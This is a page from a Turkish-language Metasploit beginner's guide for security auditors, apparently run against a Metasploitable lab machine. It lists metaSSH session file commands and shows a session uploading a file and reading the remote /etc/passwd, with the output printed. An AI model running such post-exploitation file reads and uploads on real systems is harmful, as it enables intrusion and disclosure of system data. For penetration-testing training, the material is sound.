Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                        Ocak 2013


        cat            Read the contents of a file to the screen
        cd             Change directory
        del            Delete the specified file
        download       Download a file or directory
        edit           Edit a file
        getlwd         Print local working directory
        getwd          Print working directory
        lcd            Change local working directory
        lpwd           Print local working directory
        ls             List files
        mkdir          Make directory
        pwd            Print working directory
        rm             Delete the specified file
        rmdir          Remove directory
        search         Search for files
        upload         Upload a file or directory

    metaSSH > upload /tmp/deneme /tmp
    [*] uploading : /tmp/deneme -> /tmp
    [*] uploaded   : /tmp/deneme -> /tmp/deneme

    metaSSH > cat /tmp/deneme
    deneme

    metaSSH > cat /etc/passwd
    root:x:0:0:root:/root:/bin/bash
    daemon:x:1:1:daemon:/usr/sbin:/bin/sh
    bin:x:2:2:bin:/bin:/bin/sh
    sys:x:3:3:sys:/dev:/bin/sh
    sync:x:4:65534:sync:/bin:/bin/sync
    games:x:5:60:games:/usr/games:/bin/sh
    man:x:6:12:man:/var/cache/man:/bin/sh
    lp:x:7:7:lp:/var/spool/lpd:/bin/sh
    mail:x:8:8:mail:/var/mail:/bin/sh
    news:x:9:9:news:/var/spool/news:/bin/sh
    uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
    proxy:x:13:13:proxy:/bin:/bin/sh
    www-data:x:33:33:www-data:/var/www:/bin/sh
    backup:x:34:34:backup:/var/backups:/bin/sh
    list:x:38:38:Mailing List Manager:/var/list:/bin/sh
    irc:x:39:39:ircd:/var/run/ircd:/bin/sh
    gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
    nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
    libuuid:x:100:101::/var/lib/libuuid:/bin/sh
    dhcp:x:101:102::/nonexistent:/bin/false
    syslog:x:102:103::/home/syslog:/bin/false
    klog:x:103:104::/home/klog:/bin/false
    sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
    msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
    bind:x:105:113::/var/cache/bind:/bin/false
    postfix:x:106:115::/var/spool/postfix:/bin/false


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                     Sayfa 249
 